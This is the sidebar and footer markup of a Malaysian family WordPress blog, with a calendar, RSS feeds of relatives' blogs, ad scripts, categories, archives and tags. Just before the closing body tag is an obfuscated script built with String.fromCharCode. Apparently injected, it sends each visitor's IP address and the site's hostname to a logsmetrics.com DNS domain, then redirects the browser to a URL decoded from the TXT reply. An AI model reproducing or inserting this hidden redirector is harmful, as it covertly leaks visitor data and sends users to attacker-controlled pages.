		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://naqia.net/?m=201712">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="rss-358174694" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://kamilz.com/kamilz/rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Kamilz.COM (Abah)</a></h3></aside><aside id="rss-314685901" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://alamini.net/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Pakcik Sidik</a></h3></aside><aside id="rss-314693491" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://naqib.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://naqib.net/">Abang Naqib</a></h3><ul><li><a class='rsswidget' href='https://naqib.net/?p=1299'>Ibrah Iqra’ | Tanda-tanda ikhlas</a></li><li><a class='rsswidget' href='https://naqib.net/?p=1131'>Coretan Sukan SiS -50</a></li></ul></aside><aside id="rss-358174693" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://aqlan.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://aqlan.net/">Adik Aqlan</a></h3><ul><li><a class='rsswidget' href='https://aqlan.net/?p=310'>Covid-19</a></li><li><a class='rsswidget' href='https://aqlan.net/?p=297'>Kali ke-2</a></li></ul></aside><aside id="rss-358174695" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://afiq.kamilz.com/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://afiq.org/">Adik Afiq</a></h3><ul><li><a class='rsswidget' href='https://afiq.org/?p=69'>Suntikan 1 Bulan</a></li><li><a class='rsswidget' href='https://afiq.org/?p=54'>Afiq Di Gundulkan..</a></li></ul></aside><aside id="rss-314686552" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://atiqahnasir.blogspot.com/feeds/posts/default?alt=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://atiqahnasir.blogspot.com/">Kakak Tiqah</a></h3><ul><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/that-happy-moment.html'>That Happy Moment</a></li><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/pandora-box.html'>Pandora Box</a></li></ul></aside><aside id="rss-330613031" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://mymasjid.photo-digital.org/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://mymasjid.photo-digital.org/">MyMasjid -Koleksi Foto</a></h3><ul><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=963'>Masjid Kampung Raja – Cameron Highlands, Pahang</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=948'>Masjid An-Najah – Daerah Asajaya, Sarawak</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=939'>Masjid Pasir Putih – Batu 8 Labu, Negeri Sembilan</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=919'>Masjid Bandar Tawau – Tawau, Sabah</a></li><li><a class='rsswidget' href='https://mymasjid.photo-digital.org/?p=894'>Masjid Al-Khautar – Tawau, Sabah</a></li></ul></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Iklan</h3>			<div class="textwidget"><center>
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "d3e8d1f857d0f4e05069e1b8617d2323";
</script>
<script type="text/javascript" src="http://synad2.nuffnang.com.my/lmn.js"></script>
<!-- nuffnang-->

<script type="text/javascript"><!--
google_ad_client = "ca-pub-7968109833218285";
/* Naqib-200x200 */
google_ad_slot = "5528667044";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
	
	<br>
<div align="center"><a href="https://www.sawdaonline.com/create_account.php?intid=MY-10001032" target="_blank"><img src="https://www.sawdaonline.com/banner/SawdaCoffee02.jpg" border="0"/></div></a>
</div>
		</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Famili</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alamini.net" title="Pakcik Sidik" target="_blank">Alamini.NET®</a></li>
<li><a href="http://hjzailani.net" rel="met parent" title="My GrandPa &amp; GrandMa" target="_blank">HjZailani.NET®</a></li>
<li><a href="http://atiqahnasir.blogspot.com/" title="kakak sepupu Naqia" target="_blank">Kakak Atiqah</a></li>
<li><a href="http://kamilz.com" rel="met parent" title="My Parent" target="_blank">Kamilz.COM®</a></li>
<li><a href="http://xiiinam751.blogspot.com/" title="Makcik Kepada Naqia" target="_blank">Makcik Ramlah</a></li>
<li><a href="http://naqib.net" rel="met sibling" title="Abang Naqia" target="_blank">Naqib.NET®</a></li>
<li><a href="http://photo-digital.org" title="Photography oleh abah" target="_blank">Photo-Digital.ORG®</a></li>

	</ul>
</aside>
<aside id="categories-90374831" class="widget widget_categories"><h3 class="widget-title">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-102"><a href="https://naqia.net/?cat=102">adik</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://naqia.net/?cat=79">Birthday</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://naqia.net/?cat=100">Famili</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naqia.net/?cat=7">Foto</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://naqia.net/?cat=101">ibu</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://naqia.net/?cat=5">Jalan²</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://naqia.net/?cat=92">KAFA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://naqia.net/?cat=64">Kampung</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naqia.net/?cat=6">Kelahiran</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://naqia.net/?cat=57">Mainan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://naqia.net/?cat=48">Pengasuh</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://naqia.net/?cat=81">Peperiksaan</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://naqia.net/?cat=104">raya</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://naqia.net/?cat=58">Rumah</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://naqia.net/?cat=91">Sekolah</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://naqia.net/?cat=84">Sukan</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://naqia.net/?cat=76">Tadika</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://naqia.net/?cat=33">Taman Permainan</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://naqia.net/?cat=49">Taska</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naqia.net/?cat=3">Ucapan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://naqia.net/?cat=39">Ulangtahun</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://naqia.net/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://naqia.net/?cat=69">Video</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkib</h3>
			<ul>
					<li><a href='https://naqia.net/?m=201712'>December 2017</a></li>
	<li><a href='https://naqia.net/?m=201605'>May 2016</a></li>
	<li><a href='https://naqia.net/?m=201401'>January 2014</a></li>
	<li><a href='https://naqia.net/?m=201311'>November 2013</a></li>
	<li><a href='https://naqia.net/?m=201310'>October 2013</a></li>
	<li><a href='https://naqia.net/?m=201302'>February 2013</a></li>
	<li><a href='https://naqia.net/?m=201301'>January 2013</a></li>
	<li><a href='https://naqia.net/?m=201211'>November 2012</a></li>
	<li><a href='https://naqia.net/?m=201209'>September 2012</a></li>
	<li><a href='https://naqia.net/?m=201205'>May 2012</a></li>
	<li><a href='https://naqia.net/?m=201111'>November 2011</a></li>
	<li><a href='https://naqia.net/?m=201107'>July 2011</a></li>
	<li><a href='https://naqia.net/?m=201105'>May 2011</a></li>
	<li><a href='https://naqia.net/?m=201104'>April 2011</a></li>
	<li><a href='https://naqia.net/?m=201101'>January 2011</a></li>
	<li><a href='https://naqia.net/?m=201009'>September 2010</a></li>
	<li><a href='https://naqia.net/?m=201005'>May 2010</a></li>
	<li><a href='https://naqia.net/?m=201002'>February 2010</a></li>
	<li><a href='https://naqia.net/?m=200911'>November 2009</a></li>
	<li><a href='https://naqia.net/?m=200910'>October 2009</a></li>
	<li><a href='https://naqia.net/?m=200909'>September 2009</a></li>
	<li><a href='https://naqia.net/?m=200908'>August 2009</a></li>
	<li><a href='https://naqia.net/?m=200907'>July 2009</a></li>
	<li><a href='https://naqia.net/?m=200905'>May 2009</a></li>
	<li><a href='https://naqia.net/?m=200901'>January 2009</a></li>
	<li><a href='https://naqia.net/?m=200812'>December 2008</a></li>
	<li><a href='https://naqia.net/?m=200811'>November 2008</a></li>
	<li><a href='https://naqia.net/?m=200809'>September 2008</a></li>
	<li><a href='https://naqia.net/?m=200808'>August 2008</a></li>
	<li><a href='https://naqia.net/?m=200806'>June 2008</a></li>
	<li><a href='https://naqia.net/?m=200805'>May 2008</a></li>
	<li><a href='https://naqia.net/?m=200804'>April 2008</a></li>
	<li><a href='https://naqia.net/?m=200708'>August 2007</a></li>
	<li><a href='https://naqia.net/?m=200705'>May 2007</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://naqia.net/?tag=abang" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="abang (1 item)">abang</a></li>
	<li><a href="https://naqia.net/?tag=adik" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="adik (5 items)">adik</a></li>
	<li><a href="https://naqia.net/?tag=afiq" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 8pt;" aria-label="Afiq (1 item)">Afiq</a></li>
	<li><a href="https://naqia.net/?tag=aidil" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8pt;" aria-label="Aidil (1 item)">Aidil</a></li>
	<li><a href="https://naqia.net/?tag=ainun" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 18.769230769231pt;" aria-label="ainun (7 items)">ainun</a></li>
	<li><a href="https://naqia.net/?tag=akhir" class="tag-cloud-link tag-link-82 tag-link-position-6" style="font-size: 8pt;" aria-label="Akhir (1 item)">Akhir</a></li>
	<li><a href="https://naqia.net/?tag=anakanda" class="tag-cloud-link tag-link-86 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="Anakanda (2 items)">Anakanda</a></li>
	<li><a href="https://naqia.net/?tag=aqlan" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 11.230769230769pt;" aria-label="Aqlan (2 items)">Aqlan</a></li>
	<li><a href="https://naqia.net/?tag=baju" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="baju (1 item)">baju</a></li>
	<li><a href="https://naqia.net/?tag=basikal" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="basikal (1 item)">basikal</a></li>
	<li><a href="https://naqia.net/?tag=birthday" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 8pt;" aria-label="birthday (1 item)">birthday</a></li>
	<li><a href="https://naqia.net/?tag=darjah" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8pt;" aria-label="Darjah (1 item)">Darjah</a></li>
	<li><a href="https://naqia.net/?tag=fitri" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="Fitri (1 item)">Fitri</a></li>
	<li><a href="https://naqia.net/?tag=hari" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="hari (3 items)">hari</a></li>
	<li><a href="https://naqia.net/?tag=ibu" class="tag-cloud-link tag-link-41 tag-link-position-15" style="font-size: 11.230769230769pt;" aria-label="ibu (2 items)">ibu</a></li>
	<li><a href="https://naqia.net/?tag=ixora" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 17.871794871795pt;" aria-label="ixora (6 items)">ixora</a></li>
	<li><a href="https://naqia.net/?tag=kafa" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;" aria-label="KAFA (1 item)">KAFA</a></li>
	<li><a href="https://naqia.net/?tag=kampung" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="Kampung (2 items)">Kampung</a></li>
	<li><a href="https://naqia.net/?tag=kecemerlangan" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 8pt;" aria-label="Kecemerlangan (1 item)">Kecemerlangan</a></li>
	<li><a href="https://naqia.net/?tag=klia" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 8pt;" aria-label="KLIA (1 item)">KLIA</a></li>
	<li><a href="https://naqia.net/?tag=konvokesyen" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 8pt;" aria-label="Konvokesyen (1 item)">Konvokesyen</a></li>
	<li><a href="https://naqia.net/?tag=kursus" class="tag-cloud-link tag-link-40 tag-link-position-22" style="font-size: 8pt;" aria-label="kursus (1 item)">kursus</a></li>
	<li><a href="https://naqia.net/?tag=lahir" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 15.179487179487pt;" aria-label="lahir (4 items)">lahir</a></li>
	<li><a href="https://naqia.net/?tag=lapar" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="Lapar (1 item)">Lapar</a></li>
	<li><a href="https://naqia.net/?tag=laporan" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 8pt;" aria-label="Laporan (1 item)">Laporan</a></li>
	<li><a href="https://naqia.net/?tag=naqia" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 22pt;" aria-label="naqia (11 items)">naqia</a></li>
	<li><a href="https://naqia.net/?tag=nur" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 18.769230769231pt;" aria-label="nur (7 items)">nur</a></li>
	<li><a href="https://naqia.net/?tag=peperiksaan" class="tag-cloud-link tag-link-107 tag-link-position-28" style="font-size: 8pt;" aria-label="Peperiksaan (1 item)">Peperiksaan</a></li>
	<li><a href="https://naqia.net/?tag=permata" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="Permata (5 items)">Permata</a></li>
	<li><a href="https://naqia.net/?tag=picnic" class="tag-cloud-link tag-link-71 tag-link-position-30" style="font-size: 8pt;" aria-label="Picnic (1 item)">Picnic</a></li>
	<li><a href="https://naqia.net/?tag=puasa" class="tag-cloud-link tag-link-63 tag-link-position-31" style="font-size: 8pt;" aria-label="Puasa (1 item)">Puasa</a></li>
	<li><a href="https://naqia.net/?tag=putrajaya" class="tag-cloud-link tag-link-20 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="putrajaya (2 items)">putrajaya</a></li>
	<li><a href="https://naqia.net/?tag=raya" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 15.179487179487pt;" aria-label="raya (4 items)">raya</a></li>
	<li><a href="https://naqia.net/?tag=salam" class="tag-cloud-link tag-link-54 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="salam (2 items)">salam</a></li>
	<li><a href="https://naqia.net/?tag=satu" class="tag-cloud-link tag-link-96 tag-link-position-35" style="font-size: 8pt;" aria-label="Satu (1 item)">Satu</a></li>
	<li><a href="https://naqia.net/?tag=sk" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8pt;" aria-label="SK (1 item)">SK</a></li>
	<li><a href="https://naqia.net/?tag=sri" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Sri (2 items)">Sri</a></li>
	<li><a href="https://naqia.net/?tag=sukan" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 8pt;" aria-label="Sukan (1 item)">Sukan</a></li>
	<li><a href="https://naqia.net/?tag=sukaneka" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="Sukaneka (1 item)">Sukaneka</a></li>
	<li><a href="https://naqia.net/?tag=syamil" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 8pt;" aria-label="Syamil (1 item)">Syamil</a></li>
	<li><a href="https://naqia.net/?tag=tadika" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="Tadika (8 items)">Tadika</a></li>
	<li><a href="https://naqia.net/?tag=tahun" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tahun (2 items)">tahun</a></li>
	<li><a href="https://naqia.net/?tag=taman" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="taman (2 items)">taman</a></li>
	<li><a href="https://naqia.net/?tag=tiga" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="tiga (1 item)">tiga</a></li>
	<li><a href="https://naqia.net/?tag=video" class="tag-cloud-link tag-link-105 tag-link-position-45" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script></body>
</html>
